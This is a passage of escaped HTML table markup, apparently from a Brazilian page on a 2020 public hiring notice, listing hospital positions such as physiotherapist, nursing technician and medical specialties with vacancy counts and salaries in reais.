rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003EFarmacêutico Bioquímico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 3.066,38\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003EFisioterapeuta\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E23\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 2.453,11\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003ENutricionista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E9\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 3.321,92\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003EPsicólogo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 3.066,38\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003ETécnico em Enfermagem\u0026nbsp;Hospitalar\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E158\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 1.617,11\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003ETécnico em Enfermagem CTI Neonatal\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E7\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 1.617,11\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003ETécnico em Enfermagem CTI Pediátrico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E20\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 1.617,11\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003ETécnico em Farmácia\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E7\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 1.617,11\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003ETécnico em Gesso\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E8\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 1.617,11\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EEdital nº 141\/2020: 156 vagas\u003C\/h2\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ESalário\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico\u0026nbsp;Clínico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E29\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Anestesiologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E14\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 9.173,25\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Anestesiologista Infantil\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 9.173,25\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Anatomopatologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Cardiologista Adulto\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E8\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Cardiologista\u0026nbsp;(Ecocardiografia)\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Cirurgião Cabeça e Pescoço\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Cirurgião Cardiovascular\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Cirurgião Geral\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E7\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Cirurgião Plástico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Cirurgião Vascular\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Cirurgião Torácico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Emergencista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Gastroenterologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Hematologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Intensivista Pediátrico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E10\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Intensivista Adulto\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E23\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Nefrologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E3\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Oncologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E14\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Otorrinolaringologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Pediatra\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E19\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico 